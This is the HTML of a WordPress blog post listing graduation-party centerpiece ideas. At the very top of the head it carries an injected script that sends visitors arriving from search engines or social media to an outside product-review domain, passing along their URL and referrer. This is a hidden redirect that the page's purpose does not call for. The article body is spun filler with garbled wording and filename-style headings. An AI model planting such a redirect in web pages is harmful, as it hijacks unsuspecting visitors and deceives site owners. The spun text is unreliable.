

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/
body_size: 23948
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 35 Centerpiece Ideas for High School Graduation Party - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 35 Centerpiece Ideas for High School Graduation Party - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Top 35 Centerpiece Ideas for High School Graduation Party . Give your graduate a grand send-off by having visitors document their finest wishes for their" />
	<meta property="og:url" content="https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-11-22T16:21:08+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Centerpiece%20Ideas%20for%20High%20School%20Graduation%20Party%20Elegant%2015%20Best%20Graduation%20Centerpieces%20Images%20On%20Pinterest-496899.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Centerpiece Ideas for High School Graduation Party Elegant 15 Best Graduation Centerpieces Images On Pinterest-496899.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Centerpiece Ideas for High School Graduation Party Elegant 15 Best Graduation Centerpieces Images On Pinterest-496899.png","width":600,"height":900,"caption":"15 best graduation centerpieces images on Pinterest from Centerpiece Ideas For High School Graduation Party , source:www.pinterest.com"},{"@type":"WebPage","@id":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/#webpage","url":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/","name":"Top 35 Centerpiece Ideas for High School Graduation Party - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/#primaryimage"},"datePublished":"2022-11-22T16:21:08+00:00","dateModified":"2022-11-22T16:21:08+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"Top 35 Centerpiece Ideas for High School Graduation Party"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/103237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=103237' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fcenterpiece-ideas-for-high-school-graduation-party%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fcenterpiece-ideas-for-high-school-graduation-party%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-103237 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/party-ideas/" itemprop="item"><span itemprop="name">Party Ideas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/party-ideas/graduation-party-ideas/" itemprop="item"><span itemprop="name">Graduation Party Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/" itemprop="item"><span itemprop="name">Top 35 Centerpiece Ideas for High School Graduation Party</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-103237" class="post-103237 post type-post status-publish format-standard has-post-thumbnail hentry category-graduation-party-ideas tag-centerpiece-ideas-anniversary-party tag-centerpiece-ideas-for-dining-table tag-centerpiece-ideas-thanksgiving-dinner-table tag-centerpiece-ideas-wedding tag-centerpiece-ideas-with-mason-jars">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Centerpiece Ideas for High School Graduation Party Elegant 15 Best Graduation Centerpieces Images On Pinterest-496899.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-91" href="https://thecluttered.com/party-ideas/graduation-party-ideas/"  rel="category tag">Graduation Party Ideas</a> </span></div>

            <h1 class="card_title">Top 35 Centerpiece Ideas for High School Graduation Party</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/centerpiece-ideas-for-high-school-graduation-party/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T16:21:08+00:00">November 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_15_best_graduation_centerpieces_images_on_Pinterest">1. 15 best graduation centerpieces images on Pinterest</a></li><li><a href="#2_f_ad4ebadfa0b_c68_7501_125_pixels">2. f ad4ebadfa0b c68 750×1 125 pixels</a></li><li><a href="#3_Image_result_for_High_School_Graduation_Centerpiece_Ideas">3. Image result for High School Graduation Centerpiece Ideas</a></li><li><a href="#4_Stephanie_Nunez_With_images">4. Stephanie Nunez With images</a></li><li><a href="#5_High_School_Graduation_Party_Ideas_The_Country_Chic_Cottage">5. High School Graduation Party Ideas The Country Chic Cottage</a></li><li><a href="#6_36_best_Graduation_Theme_Printables_and_Ideas_images_on">6. 36 best Graduation Theme Printables and Ideas images on</a></li><li><a href="#7_Graduation_Party_Centerpiece_Ideas_using_photos_and_school">7. Graduation Party Centerpiece Ideas using photos and school</a></li><li><a href="#8_Outdoor_Graduation_Party_Centerpiece_FrugElegance">8. Outdoor Graduation Party Centerpiece FrugElegance</a></li><li><a href="#9_10_Cute_High_School_Graduation_Party_Ideas_For_Guys_2020">9. 10 Cute High School Graduation Party Ideas For Guys 2020</a></li><li><a href="#10_50_Creative_Graduration_Party_Ideas_Noted_List">10. 50 Creative Graduration Party Ideas Noted List</a></li><li><a href="#11_f582badc08a34eab99c30a_c500_1_2001_606_pixels">11. f582badc08a34eab99c30a c500 1 200×1 606 pixels</a></li><li><a href="#12_12_High_School_Graduation_Ideas_that_are_Bound_to_be_a_Hit">12. 12 High School Graduation Ideas that are Bound to be a Hit</a></li><li><a href="#13_12_High_School_Graduation_Ideas_that_are_Bound_to_be_a_Hit">13. 12 High School Graduation Ideas that are Bound to be a Hit</a></li><li><a href="#14_50_Creative_Graduration_Party_Ideas_Noted_List">14. 50 Creative Graduration Party Ideas Noted List</a></li><li><a href="#15_12_Graduation_Party_Centerpieces_Perfect_For_Your">15. 12 Graduation Party Centerpieces Perfect For Your</a></li><li><a href="#16_Graduation_Centerpieces">16. Graduation Centerpieces</a></li><li><a href="#17_My_Creative_Therapy_Graduation_Party_and_Decorations">17. My Creative Therapy Graduation Party and Decorations</a></li><li><a href="#18_Graduation_Centerpiece_Graduation_Party_Graduation">18. Graduation Centerpiece Graduation Party Graduation</a></li><li><a href="#19_Graduation_End_of_school_Birthday_Party_Ideas">19. Graduation End of school Birthday Party Ideas</a></li><li><a href="#20_High_School_Graduation_Party_Theme_Ideas">20. High School Graduation Party Theme Ideas</a></li><li><a href="#21_25_Fun_Graduation_Party_Ideas_Fun_Squared">21. 25 Fun Graduation Party Ideas – Fun Squared</a></li><li><a href="#22_FUN_High_School_Graduation_Party_Ideas_Decorations">22. FUN High School Graduation Party Ideas &amp; Decorations</a></li><li><a href="#23_10_Best_High_School_Graduation_Party_Ideas_For_Boys_2020">23. 10 Best High School Graduation Party Ideas For Boys 2020</a></li><li><a href="#24_High_School_Graduation_Party_Theme">24. High School Graduation Party Theme</a></li><li><a href="#25_Graduation_Centerpiece_Graduation_Party_Decorations">25. Graduation Centerpiece Graduation Party Decorations</a></li><li><a href="#26_Graduation_Party_Centerpieces">26. Graduation Party Centerpieces</a></li><li><a href="#27_And_So_Now_Ends_His_High_School_Career_Graduation_Party">27. And So Now Ends His High School Career Graduation Party</a></li><li><a href="#28_50_DIY_Graduation_Party_Ideas_Decorations_DIY_Crafts">28. 50 DIY Graduation Party Ideas &amp; Decorations DIY &amp; Crafts</a></li><li><a href="#29_Ben_Franklin_Crafts_and_Frame_Shop_DIY_Graduation_Party_Decor">29. Ben Franklin Crafts and Frame Shop DIY Graduation Party Decor</a></li><li><a href="#30_Graduation_Centerpiece_Customized_Vase_Picks_Party_Party">30. Graduation Centerpiece Customized Vase Picks Party Party</a></li><li><a href="#31_20_Unique_Graduation_Party_Ideas_for_High_School_2019">31. 20 Unique Graduation Party Ideas for High School 2019</a></li><li><a href="#32_272_best_Graduation_Party_Ideas_images_on_Pinterest">32. 272 best Graduation Party Ideas images on Pinterest</a></li><li><a href="#33_Creations_from_my_heart_A_Graduation_Memory_Board_to">33. Creations from my heart A Graduation Memory Board to</a></li><li><a href="#34_Fishing_theme_graduation_party_table_centerpiece_I_made">34. Fishing theme graduation party table centerpiece I made</a></li><li><a href="#35_19_Cap_Tossing_Graduation_Party_Ideas">35. 19 Cap Tossing Graduation Party Ideas</a></li></ul></div>
<br />
<b>Top 35 Centerpiece Ideas for High School Graduation Party<br />
</b>.<br />
Give your graduate a grand send-off by having visitors document their finest wishes for their future. At this opulent timberland graduation party, shot by Kate Aspen, twigs in a jar become a wishing tree. Omit little sheets of rather paper so your guests can scribble down what they&#8217;re desiring for for the grad&#8211; and also develop a classic memento.Gilded Woodland Graduation</p>
<p>&nbsp;</p>
<h2><span id="1_15_best_graduation_centerpieces_images_on_Pinterest">1. 15 best graduation centerpieces images on Pinterest</span></h2>
<p><img title="graduation centerpieces" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-15-best-graduation-centerpieces-images-on-pinterest-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 15 best graduation centerpieces images on Pinterest" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 15 best graduation centerpieces images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/39/5f/7f/395f7f10816be080bc52b3105ce42372--graduation-party-ideas-high-school--grad-parties.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/kimmied0507/graduation-centerpieces/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>From innovative design ideas to yummy graduation cap and also diploma-themed desserts, there are ideas below that are excellent for every single graduation party. Use the filters listed below to help you discover fun college graduation party ideas. Whether you&#8217;re tossing a secondary school college graduation party or an university graduation party, you&#8217;re sure to discover food, decor and also favor ideas here that you&#8217;ll enjoy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_f_ad4ebadfa0b_c68_7501_125_pixels">2. f ad4ebadfa0b c68 750×1 125 pixels</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-best-of-f-ad4ebadfa0b-c68-750x1-125-pixels-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 f ad4ebadfa0b c68 750×1 125 pixels" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
